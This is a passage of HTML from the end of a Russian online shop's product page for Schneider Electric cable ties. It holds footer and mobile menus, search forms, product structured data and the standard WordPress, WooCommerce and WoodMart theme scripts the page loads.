<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266\/#product","name":"\u041a\u0430\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u0442\u044f\u0436\u043a\u0430 Schneider Electric 300\u04453.6, \u0431\u0435\u043b\u0430\u044f, 100 \u0448\u0442. IMT46266","url":"https:\/\/sela-shop.ru\/catalog\/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,14\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 410\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 115\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 25","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/54023412.jpg","sku":"17423208","offers":[{"@type":"Offer","price":"636.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"636.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
